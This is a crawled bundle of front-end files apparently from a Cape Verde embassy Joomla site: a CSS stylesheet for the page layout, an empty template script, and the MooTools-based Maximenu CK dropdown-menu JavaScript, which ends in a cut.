
div.geral-content-right-nave{
	width:710px;
	min-height:390px;
	height:auto;
	border-top:3px solid #f5f5ea;
	float:left;
	padding:10px 10px 5px 10px;
	background:#fff;
}


div.geral-content-right-top{
	width:100%;
	height:auto;
	/*border:1px solid #0FF;*/
}

div.geral-center-right-banner{
	width:100%;
	height:200px;
	background:#6b685e;
/*	border:1px solid #fff;
*/	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
	margin:0 auto;
}


.geral-center-right-tur img{
	width:100%;
	height:100%;
}

.geral-content-right-top .geral-center-right-banner .moduletable{
	width:100%;
	height:100%;
	margin:0 auto;
	border:1px solid #fff;
	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
}

.geral-content-right-top .geral-center-right-banner .moduletable #vtem_slide table td h4{
	margin-top:-10px;
	text-decoration:none;
	text-transform:none;
	color:#e2c670;
	font-size:16px;
	font-weight:bold;
	border-bottom:1px solid #ccc;
}

.geral-content-right-top .geral-center-right-banner .moduletable #vtem_slide table td h4 a:hover.vtem_contentpagetitle {
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	/*text-decoration:underline;*/
	color:#e2c670;
}

.geral-content-right-top .geral-center-right-banner .moduletable #vtem_slide table td h4 a.vtem_contentpagetitle {
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	text-decoration:none;
	color:#e2c670;
}

div.geral-center-right-tur{
	width:99%;
	min-height:100px;
	height:auto;
	padding:3px 0 0 3px;
	background:#FFF;
	border:2px solid #FFF;
	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
	margin-bottom:10px;
}

div.geral-center-left-center{
	width:100%;
	height:auto;
	min-height:100px;
	padding:2px 0 0 0;
	background:#FFF;
	border:1px solid #dce1e9;
	-moz-border-radius:2px; 
  	-webkit-border-radius:2px; 
    border-radius:2px;
    -khtml-border-radius:2px;
	margin-bottom:10px;
}

div.geral-center-left-tabs{
	width:100%;
	height:auto;
	min-height:100px;
	padding:2px 0 0 0;
	/*background:#FFF;*/
	border:2px solid #FFF;
	border-top:none;
	border-left:none;
	border-right:none;
	border-top-color:none;
	-moz-border-radius:0 2px 2px  2px; 
  	-webkit-border-radius:0 2px 2px  2px; 
    border-radius:0 2px 2px  2px;
    -khtml-border-radius:0 2px 2px  2px;
	margin-bottom:10px;
}

.geral-center-left-tabs .moduletable #sptab102
{
	border:none;
}

.geral-center-left-tabs .moduletable #sptab102 .items_mask
{
	border:1px solid #dce1e9;
	-moz-border-radius:2px; 
  	-webkit-border-radius:2px; 
    border-radius:2px;
    -khtml-border-radius:2px;
}

.geral-center-left-tabs .moduletable #sptab102 .tabs_mask
{
	/*background:#bdbdbd;*/
	background:#f5f5ea;
}


.geral-center-left-tabs .moduletable #sptab102 .tabs_buttons .tabs_mask ul.tabs_container li.tab{
	margin-right:2px;
	background:url(../images/line.png) repeat;
	margin-top:-1px;
	color:#545454;
	border:1px solid #dce1e9;
	border-bottom:none;
	-moz-border-radius:2px 2px 0 0; 
  	-webkit-border-radius:2px 2px 0 0; 
    border-radius:2px 2px 0 0;
    -khtml-border-radius:2px 2px 0 0;
}
.geral-center-left-tabs .moduletable #sptab102 .tabs_buttons .tabs_mask ul.tabs_container li.active
{
	background:url(../images/bg.gif) repeat;
	color:#545454;
	border:1px solid #f5f5ea;
	border-bottom:none;
	-moz-border-radius:2px 2px 0 0; 
  	-webkit-border-radius:2px 2px 0 0; 
    border-radius:2px 2px 0 0;
    -khtml-border-radius:2px 2px 0 0;
	font-weight:bold;
}

.geral-center-left-tabs .moduletable #sptab102 .tab-padding {
	border-top:2px solid #fff;
	width:95%;
	-moz-border-radius:2px 2px 0 0; 
  	-webkit-border-radius:2px 2px 0 0; 
    border-radius:2px 2px 0 0;
    -khtml-border-radius:2px 2px 0 0;
	

}	

.geral-center-left-tabs .moduletable #sptab102 .tab-padding #phocagallery-module-ri center div.mosaic {
	margin-top:-18px;
	margin-bottom:10px;
}
.geral-center-left-tabs .moduletable #sptab102 .tab-padding #sp-sig105 a img{
	background:#fff;
	border:none;
}

div.geral-center-left-contact{
	width:100%;
	min-height:100px;
	height:auto;
	/*padding:3px 0 0 3px;
	background:#646464;*/
	border:1px solid #DCE1E9;
	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
	/*margin-bottom:5px;
	text-align:center;*/
	text-align:justify;
}

div.geral-center-left-music{
	width:104%;
	height:73px;
	background:url(../images/music-old.png) no-repeat;
	padding:1px 1px 6px;
}

div.geral-center-left-music .music{
	margin:-21px 0 0 0;
	text-align:right;
	color:#fff;
	width:87%;
}

div.geral-center-left-music .music a{
	color:#FFF;
	text-decoration:underline;
}

div.geral-center-left-music .music a:hover{
	color:#FFF;
	text-decoration:none;
	font-weight:bold;
}

div.geral-center-left-contact .moduletable #s5_quick_contact .inputbox{
	width:100%;
	margin-bottom:2px;
	text-align:justify;
	font-size:11px;
	color:#666;
}

div.geral-center-left-contact .moduletable #s5_quick_contact .button{
	margin-left:79%;
	text-align:justify;
	font-size:11px;
}

div.geral-center-left-contact .moduletable h3{
	padding:5px;
	background:url(../images/line.png) repeat #f5f5ea;
	margin:-3px 0 0 0;
	color:#15527e;
}

div.geral-center-left-tabs .moduletable #s5_quick_contact .inputbox{
	width:95%;
	margin-bottom:5px;
	text-align:justify;
	font-size:11px;
	color:#666;
}

div.geral-center-left-tabs .moduletable #s5_quick_contact .button{
	margin-left:79%;
	text-align:justify;
	font-size:11px;
}

div.geral-content-right-meio{
	width:100%;
	min-height:150px;
	height:auto;
	/*border:1px solid #0FF;*/
}

div.geral-content-right-meio h3{
	margin:0;
	padding:5px;
	border-bottom:1px solid #15527e;
	color:#15527e;
}


.minifrontpage-default .mfp-other-article-inner ul li{
	list-style-image:url(../images/seta.png);
}

#geral-content .geral-content-right .item-page h2{
	border-bottom:1px solid #15527e;
	color:#15527e;
}

#geral-content .geral-content-right .item-page h2 a{
	color:#15527e;
	font-weight:normal;
	font-size:14px;
	width:100%;
	text-decoration:underline;
}


#geral-content-nave .geral-content-right-nave .item-page h2{
	/*border-bottom:1px solid #15527e;*/
	color:#15527e;
}

#geral-content-nave .geral-content-right-nave .item-page ul li{
	list-style-image:url(../images/seta.png);
}
#geral-content-nave .geral-content-right-nave .item-page ul.actions li{
	list-style:none;
}

#geral-content-nave .geral-content-right-nave .item-page h2 a{
	color:#15527e;
	font-weight:normal;
	font-size:14px;
	width:100%;
	text-decoration:underline;
}


.item-page ul.pagenav li.pagenav-prev{
	float:left;
	margin-right:20px;
	list-style:none;
	color:#15527e;
	}
	
.item-page ul.pagenav li.pagenav-next{
	float:right;
	margin-right:20px;
	list-style:none;
	color:#15527e;
	}
.item-page ul.pagenav li a{
	color:#15527e;
	
}

div.geral-content-left{
	width:260px;
	min-height:390px;
	height:auto;
	/*border:1px solid #00F;*/
	background:#f5f5ea;
	float:left;
	padding:10px 5px 0 5px;
}

div.rodape{
	width:99%;
	height:22px;
	color:#FFF;
	background:#393939;
	text-align:center;
	font-size:10px;
	padding:5px;
	float:left;
}


div.geral-center-left-center .moduletable h3{
	padding:5px;
	background:url(../images/line.png) repeat #f5f5ea;
	margin:-3px 0 0 0;
	color:#15527e;
}

div.geral-center-left-center .moduletable ul{
	margin:5px auto;
	padding:2px 0 10px 20px;
}

div.geral-center-left-center .moduletable ul.latestnews li{
list-style-image:url(../images/seta.png);
padding-right:5px;
padding-bottom:10px;
}

div.geral-center-left-center .moduletable ul.latestnews li a{
	color:#333;
	text-align:justify;
	text-decoration:none;
}

div.geral-center-left-center .moduletable ul.latestnews li a:hover{
	color:#15527e;
	text-decoration:underline;
}


div.pagination{
	text-align:center;
	width:100%;
}

div.pagination ul li{
	float:left;
	margin-right:5px;
	list-style:none;
}

div.geral-content-right .contact h3{
	color:#15527e;
	border-bottom:1px solid #15527e;
	font-size:14px;
}

div.geral-content-right-nave .contact h3{
	color:#15527e;
	/*border-bottom:1px solid #15527e;*/
	font-size:14px;
}

div.geral-content-right .weblink-category h2{
	color:#15527e;
	border-bottom:1px solid #15527e;
	font-size:14px;
}

div.geral-content-right .weblink-category  form#adminForm table.category{
	width:100%;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr.cat-list-row0{
	height:16px;
	padding:2px;
	width:100%;
	background:#fff;
	/*background:url(../images/bg.gif) repeat;*/
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr.cat-list-row1{
	height:16px;
	padding:2px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td p{
	margin:0;
	padding:5px;
	text-align:justify;
}
div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td.hits{
	text-align:center;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td p a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td p a:hover{
	color:#545454;
	text-decoration:underline;
}

div.geral-content-right-nave .weblink-category h2{
	color:#15527e;
	border-bottom:1px solid #15527e;
	font-size:14px;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category{
	width:100%;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr.cat-list-row0{
	height:16px;
	padding:2px;
	width:100%;
	background:#fff;
	/*background:url(../images/bg.gif) repeat;*/
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr.cat-list-row1{
	height:16px;
	padding:2px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td p{
	margin:0;
	padding:5px;
	text-align:justify;
}
div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td.hits{
	text-align:center;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td p a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td p a:hover{
	color:#545454;
	text-decoration:underline;
}


.tur-ilhas{
	text-align:center;
	float:left;
	height:100px;
	width:530px;
	border-left:1px dashed #ccc;
}

.tur-cv{
	text-align:center;
	float:left;
	height:100px;
	width:170px;
}

div.geral-center-right-tur .moduletable .tur-cv img{
	width:100%;
	height:100%;
	text-align:center
}

div.geral-center-right-tur .moduletable .tur-ilhas table{
	width:100%;
	text-align:center;
	height:100px;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td{
	height:43px;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a img{
	width:100%;
	height:100%;
	text-align:center;
	border:none;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a:hover img{
	width:100%;
	height:100%;
	text-align:center;
	border:none;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a{
	border:none;
	text-decoration:none;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a:hover{
	border:none;
	text-decoration:none;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133{
	width:100%;
	height:100%;
	margin:0;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133 .maskDesc{
	background: none repeat scroll 0 0 #bdbdbd;
    display: block;
    height: 200px;
    opacity: .75;
    padding: 2px;
    position: absolute;
    right: 0;
    width: 250px;
    z-index: 1000;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133 .maskDesc .ja-slide-desc p{
	margin:0;
	padding:5px;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133 .ja-slide-thumbs-wrap{
	float:right !important;
	height:20px !important;
	width:20% !important;
	z-index:1000;
	margin-top:-20px;
}
.hino{
	text-align:center;
}

div.item-page .avAudio .avPlayerContainer{
	text-align:center;
	margin-left:242px;
}

div.item-page .avAudio .avPlayerContainer .avPlayerBlock .avDownloadLink a span{
	color:#15527e;
	text-decoration:underline;
}

div.item-page .avAudio .avPlayerContainer .avPlayerBlock .avDownloadLink a:hover span{
	color:#545454;
	text-decoration:none;
	font-weight:normal;
}

b{
	color:#15527e;
}

div.geral-content-right div.category-list h2{
	margin:0;
	border-bottom:1px solid #15527e;
	
}
div.geral-content-right div.category-list h2 span.subheading-category{
	color:#15527e;
	font-size:14px;
	margin:0;
	padding:0;
}


/*div.geral-content-right-nave .weblink-category form#adminForm table.category tbody tr td p{
	padding:1px;
	margin:0;
}*/

div.geral-content-right div.category-list .cat-items form#adminForm table.category{
	width:100%;
	margin-top:10px;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td{
	height:30px;
	padding:5px;
	margin-bottom:2px;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row0{
	height:30px;
	padding:5px;
	width:100%;
	background:#fff;
	width:100%;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row1{
	height:30px;
	padding:5px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-title
{
	width:80%;
	text-align:left;
}
div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-date{
	text-align:center;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a:hover{
	color:#545454;
	text-decoration:underline;
}

div.geral-content-right-nave div.category-list h2{
	margin:0;
	border-bottom:1px solid #15527e;
	
}
div.geral-content-right-nave div.category-list h2 span.subheading-category{
	color:#15527e;
	font-size:14px;
	margin:0;
	padding:0;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category{
	width:100%;
	margin-top:10px;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td{
	height:15px;
	padding:5px;
	margin-bottom:2px;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row0{
	height:15px;
	padding:5px;
	width:100%;
	background:#fff;
	width:100%;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row1{
	height:15px;
	padding:5px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-title
{
	width:80%;
	text-align:left;
}
div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-date{
	text-align:center;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a:hover{
	color:#545454;
	text-decoration:underline;
}

div.item-page .former ul li{
	padding-bottom:5px;
	list-style-image:url(../images/seta.png);

}
div.geral-content-right div.item-page .staf
{
	width:100%;
	height:auto;
	border-bottom:1px dashed #ccc;
	float:left;
	padding-bottom:5px;
	padding-top:5px;
}
div.geral-content-right div.item-page .staf .avatar{
	float:left;
	width:100px;
	height:100px;
	padding-bottom:5px;
}

div.geral-content-right div.item-page .staf .staf_test{
	float:left;
	width:auto;
	height:auto;
	text-align:justify;
	margin-left:10px;
}
div.geral-content-right div.item-page .staf ul li{
padding-bottom:5px;
	list-style-image:url(../images/seta.png);
}



div.geral-content-right-nave div.item-page .staf
{
	width:100%;
	height:auto;
	border-bottom:1px dashed #ccc;
	float:left;
	padding-bottom:5px;
	padding-top:5px;
}
div.geral-content-right-nave div.item-page .staf .avatar{
	float:left;
	width:100px;
	height:100px;
	padding-bottom:5px;
}

div.geral-content-right-nave div.item-page .staf .staf_test{
	float:left;
	width:auto;
	height:auto;
	text-align:justify;
	margin-left:10px;
}
div.geral-content-right-nave div.item-page .staf ul li{
padding-bottom:5px;
	list-style-image:url(../images/seta.png);
}

div.geral-content-right-nave div.item-page p a{
	color: #15527E;
}

div.geral-content-right-nave div.item-page p a:hover{
	color: #15527E;
	text-decoration:none;
}

.former ul li a{
	color: #545454;
	text-decoration:underline;
}
.former ul li a:hover{
	color: #15527E;
	text-decoration:none;
}

div.geral-content-right-nave div.ja-tab-panels-top div.ja-tab-content div.ja-tab-subcontent div.former ul li{
padding-bottom:5px;
	list-style-image:url(../images/seta.png);
	margin-left:30px;
}

div.geral-content-right-nave .avatar-total{
	width:97%;
	margin:0 auto;
	padding:2px;
	height:212px;
	border:2px solid #DCE1E9;
	
}

div.geral-content-right-nave .avatar-total .avatar{
	width:160px;
	height:100px;
	border:1px solid #ccc;
	margin:2px 5px;
	float:left;
}

div.geral-content-right-nave .avatar-total .avatar a img{
	height:100px;
}

div.geral-content-right-nave div.item-page table{
	width:100%;
	height:auto;
	border:1px solid #ccc;
}

div.geral-content-right-nave div.item-page table tr td{
	padding:2px;
	border:1px solid #ccc;
}
#geral .geral-content-nave .geral-content-right-nave .pg-category-view .phocagallery-box-file .pg-name{
	color:#545454 !important;
	font-size:10px !important;
}

#geral .geral-content-nave .geral-content-right-nave #phocagallery form table{
	float:left;
}
/*fim edson*/

/* A variation on Eric Meyer's CSS Reset:
   This is disabled because the Blueprint framework already has it.
   You should enable it if you aren't using Blueprint.

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse:collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
abbr,acronym {
	border:0;
}
*/

/* Below are the CSS styles that aren't included with Blueprint. It's a good idea to keep them whether or not you use it unless you know what you're doing. */

/* Text styles */
.blog-featured h2 {
	font-size: 1.5em;
	margin-bottom:0em;
}
p.readmore {
	text-indent:0;
	font-size: .9em;
}
.joomla-footer {
	font-size: .9em;
	margin-bottom: 30px;
}

/* Article functions */
ul.actions {
	clear:both;
	margin-top: -50px;
	float:right;
}
ul.actions li {
	list-style-type: none;
	float:right;
	margin-left: 10px;
}

/* Login styles */
p#form-login-username label,
p#form-login-password label {
	width: 160px;
	display:block;
}
p#form-login-remember label {
	font-size: .9em;
	font-weight: normal;
	line-height: 25px;
}
p#form-login-remember input {
	float:left;
	margin-right: 5px;
}
form#form-login ul {
	margin: 0;
	padding: 0;
}
form#form-login ul li {
	list-style-type: none;
	margin-left: 20px;
	font-size: .9em;
}

/* Image float styles */
.img-fulltext-left {
	float:left;
	margin-right: 20px;
	margin-bottom: 20px;
}

.img-intro-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.img-fulltext-right {
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}

.img-intro-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.embcv-usa.gov.cv/templates/tpl_EmbUSA/js/template.js
body_size: -153
content:
/* Javscript Document  */



--- FILE ---
content_type: application/javascript
request_url: https://www.embcv-usa.gov.cv/modules/mod_maximenuck/assets/moomaximenuck.js
body_size: 16030
content:
/**
 * @copyright	Copyright (C) 2011 Cedric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * Module Maximenu CK
 * @license		GNU/GPL
 * */

if (typeof(MooTools) != 'undefined'){

    var DropdownMaxiMenu = new Class({
        Implements: Options,
        options: {    //options par defaut si aucune option utilisateur n'est renseignee
			
            mooTransition : 'Bounce',
            mooEase : 'easeOut',
            mooDuree : 500,
            mooDureeout : 500,
            useOpacity : '0',
            menuID : 'maximenuck',
            testoverflow : '1',
            orientation : '0',
            style : 'moomenu',
            opentype : 'open',
            direction : 'direction',
            directionoffset1 : '30',
            directionoffset2 : '30',
            dureeIn : 0,
            dureeOut : 500,
            showactivesubitems : '0'
        },
			
        initialize: function(element,options) {
            if (!element) return false;
			
            this.setOptions(options); //enregistre les options utilisateur

            var maduree = this.options.mooDuree;
            var madureeout = this.options.mooDureeout;
            var matransition = this.options.mooTransition;
            var monease = this.options.mooEase;
            var useopacity = this.options.useOpacity;
            var dureeout = this.options.dureeOut;
            var dureein = this.options.dureeIn;
            var menuID = this.options.menuID;
            var testoverflow = this.options.testoverflow;
            var orientation = this.options.orientation;
            var opentype = this.options.opentype;
            var style = this.options.style;
            var direction = this.options.direction;
            var directionoffset1 = this.options.directionoffset1;
            var directionoffset2 = this.options.directionoffset2;
            var showactivesubitems = this.options.showactivesubitems;

            var els = element.getElements('li.maximenuck');

            els.each(function(el) {
										
                if (el.getElement('div.floatck') != null) {
                    el.conteneur = el.getElement('div.floatck');
                    el.slideconteneur = el.getElement('div.maxidrop-main');
						
                    el.conteneurul = el.getElements('div.floatck ul');
                    el.conteneurul.setStyle('position','static');

                    
                    if (direction =='inverse') {
                        if (orientation =='0') {
                            if (el.hasClass('level1')) {
                                el.conteneur.setStyle('bottom',directionoffset1+'px');
                            } else {
                                el.conteneur.setStyle('bottom',directionoffset2+'px');
                            }
                        } else {
                            if (el.hasClass('level1')) {
                                el.conteneur.setStyle('right',directionoffset1+'px');
                            } else {
                                el.conteneur.setStyle('right',directionoffset2+'px');
                            }
                        }
                    }
						
                    el.conteneur.mh = el.conteneur.clientHeight;
                    el.conteneur.mw = el.conteneur.clientWidth;
                    el.duree = maduree;
                    el.madureeout = madureeout;
                    el.transition = matransition;
                    el.ease = monease;
                    el.useopacity = useopacity;
                    el.orientation = orientation;
                    el.opentype = opentype;
                    el.direction = direction;
                    el.showactivesubitems = showactivesubitems;
                    el.zindex = el.getStyle('z-index');
                    el.createFxMaxiCK();

                    if (style == 'clickclose') {
                        el.addEvent('mouseenter',function() {

                            if (testoverflow == '1') this.testOverflowMaxiCK(menuID);
                            if (el.hasClass('level1') && el.hasClass('parent') && el.status != 'show') {
                                els.each(function(el2){
                                    if (el2.status == 'show') {
                                        //el2.getElement('div.floatck').setStyle('height','0');
                                        element.getElements('div.floatck').setStyle('left','-999em');
                                        el2.status = 'hide';
                                        el2.setStyle('z-index',12001);
                                    }
                                });

                            }
                            el.setStyle('z-index',15000);
                            this.showMaxiCK();

                        });

                        el.getElement('.maxiclose').addEvent('click',function() {
                            el.setStyle('z-index',12001);
                            el.hideMaxiCK();
                        });

                    } else if (style == 'click') {

                        var levels = ["level1", "level1", "level2", "level3", "level4"];

                        if (el.hasClass('parent') && el.getFirst('a.maximenuck')) el.getFirst('a.maximenuck').setProperty('href','javascript:void(0)');

                        el.getElement('span.titreck').addEvent('click',function() {

                            if (testoverflow == '1') this.testOverflowMaxiCK(menuID);
                            if (el.status == 'show') {
                                // el.setStyle('z-index',12001);
                                el.hideMaxiCK();
                            } else {
                                levels.each(function(level){

                                    if (el.hasClass(level) && el.hasClass('parent') && el.status != 'show') {

                                        els.each(function(el2){
                                            if (el2.status == 'show' && el2.hasClass(level)) {
                                                //el2.getElement('div.floatck').setStyle('height','0');
                                                element.getElements('li.'+level+' div.floatck').setStyle('left','-999em');
                                                el2.status = 'hide';
                                                el2.setStyle('z-index',12001);
                                            }
                                        });

                                    }
                                }); // fin de boucle level.each
                                el.setStyle('z-index',15000);
                                el.showMaxiCK(dureein);
                            }

                        });

                    } else {
                        el.addEvent('mouseover',function() {
                            if (testoverflow == '1') this.testOverflowMaxiCK(menuID);
                            el.setStyle('z-index',15000);
                            this.showMaxiCK(dureein);

                        });

                        el.addEvent('mouseleave',function() {
                            el.setStyle('z-index',12001);
                            this.hideMaxiCK(dureeout);

                        });
                    }
                    
                }
            });
        }
			
    });

    if (MooTools.version > '1.12' ) Element.extend = Element.implement;

       
    Element.extend({

        testOverflowMaxiCK: function(menuID) {
            var limite = document.getElement('#'+menuID).offsetWidth + document.getElement('#'+menuID).getLeft();


            if (this.hasClass('parent')) {
                var largeur = this.conteneur.mw + 180;
                if (this.hasClass('level1')) largeur = this.conteneur.mw;

                var positionx = this.getLeft() + largeur;

                if (positionx > limite) {
                    this.getElement('div.floatck').addClass('fixRight');
                    this.setStyle('z-index','15000');
                }
				
            }

        },

               
        createFxMaxiCK: function() {
			
            var myTransition = new Fx.Transition(Fx.Transitions[this.transition][this.ease]);
            if (this.hasClass('level1') && this.orientation != '1')
            {
                if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                    this.maxiFxCK2 = new Fx.Tween(this.slideconteneur, {
                        property: 'margin-top',
                        duration:this.duree,
                        transition: myTransition
                    });
                    this.maxiFxCK2.set(-this.conteneur.mh);
                }
                this.maxiFxCK = new Fx.Tween(this.conteneur, {
                    property:'height',
                    duration:this.duree,
                    transition: myTransition
                });
                
            } else {
                if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                    this.maxiFxCK2 = new Fx.Tween(this.slideconteneur, {
                        property: 'margin-left',
                        duration:this.duree,
                        transition: myTransition
                    });

                    this.maxiFxCK2.set(this.conteneur.mw);
                }
                this.maxiFxCK = new Fx.Tween(this.conteneur, {
                    property:'width',
                    duration:this.duree,
                    transition: myTransition
                });
            //this.maxiFxCK.set(0);
            }

            if (this.useopacity == '1') {
                this.maxiOpacityCK = new Fx.Tween(this.conteneur, {
                    property: 'opacity', 
                    duration:this.duree
                });
                // this.maxiOpacityCK.set(0);
            }
            

            
            // to show the active subitems
            if (this.showactivesubitems == '1' && this.conteneur.getElement('.active')) {
                this.conteneur.setStyle('left', 'auto');
				this.conteneur.setStyle('opacity', '1');
            } else {
                this.maxiFxCK.set(0);
				if (this.useopacity == '1') this.maxiOpacityCK.set(0);
                this.conteneur.setStyle('left', '-999em');
            }

            
				
            animComp = function(){
                if (this.status == 'hide')
                {
                    this.conteneur.setStyle('left', '-999em');
                    this.hidding = 0;
                    this.setStyle('z-index',this.zindex);
                    if (this.opentype == 'slide' && this.hasClass('level1') && this.orientation != '1') this.slideconteneur.setStyle('margin-top','0');
                    if (this.opentype == 'slide' && (!this.hasClass('level1') || this.orientation != '1')) this.slideconteneur.setStyle('margin-left','0');

                }
                this.showing = 0;
                this.conteneur.setStyle('overflow', '');
					
            }
            this.maxiFxCK.addEvent ('onComplete', animComp.bind(this));
            if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) this.maxiFxCK2.addEvent ('onComplete', animComp.bind(this));

        },
			
        showMaxiCK: function(timeout) {
            clearTimeout (this.timeout);
            this.addClass('sfhover');
            this.status = 'show';
            clearTimeout (this.timeout);
            if (timeout)
            {
                this.timeout = setTimeout (this.animMaxiCK.bind(this), timeout);
            }else{
                this.animMaxiCK();
            }
        },
			
        hideMaxiCK: function(timeout) {
            this.status = 'hide';
            this.removeClass('sfhover');
            clearTimeout (this.timeout);
            if (timeout)
            {
                this.timeout = setTimeout (this.animMaxiCK.bind(this), timeout);
            }else{
                this.animMaxiCK();
            }
        },

        animMaxiCK: function() {

            if ((this.status == 'hide' && this.conteneur.style.left != 'auto') || (this.status == 'show' && this.conteneur.style.left == 'auto' && !this.hidding) ) return;
					
            this.conteneur.setStyle('overflow', 'hidden');
            if (this.status == 'show') {
                this.hidding = 0;
            }
            if (this.status == 'hide')
            {
                this.hidding = 1;
                this.showing = 0;
                this.maxiFxCK.cancel();
                if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse'))
                    this.maxiFxCK2.cancel();
					
                if (this.hasClass('level1') && this.orientation != '1') {
                    this.maxiFxCK.start(this.conteneur.offsetHeight,0);
                    if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                        this.maxiFxCK2.start(0,-this.conteneur.offsetHeight);
                    } 
                } else {
                    this.maxiFxCK.start(this.conteneur.offsetWidth,0);
                    if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                        this.maxiFxCK2.start(0, -this.conteneur.offsetWidth);
                    } 
                }
                if (this.useopacity == '1') {
                    this.maxiOpacityCK.cancel();
                    this.maxiOpacityCK.start(1,0);
                }
                

            } else {
                this.showing = 1;
                this.conteneur.setStyle('left', 'auto');
                this.maxiFxCK.cancel();
                if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse'))
                    this.maxiFxCK2.cancel();
                if (this.hasClass('level1') && this.orientation != '1') {
                    this.maxiFxCK.start(this.conteneur.offsetHeight,this.conteneur.mh);
                    if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                        this.maxiFxCK2.start(-this.conteneur.mh,0);
                    } 
                } else {
                    this.maxiFxCK.start(this.conteneur.offsetWidth,this.conteneur.mw);
                    if ((this.opentype == 'slide' && this.direction == 'normal') || (this.opentype == 'open' && this.direction == 'inverse')) {
                        this.maxiFxCK2.start(-this.conteneur.mw,0);
                    }
                }
                if (this.useopacity == '1') {
                    this.maxiOpacityCK.cancel();
                    this.maxiOpacityCK.start(0,1);
                }
                
            }
				

        }
    });

    DropdownMaxiMenu.implement(new Options); //ajoute les options utilisateur � la class

		
/*Window.onDomReady(function() {new DropdownMenu($E('ul.maximenuck'),{
                  //mooTransition : 'Quad',
			               //mooTransition : 'Cubic',
			               //mooTransition : 'Quart',
			               //mooTransition : 'Quint',
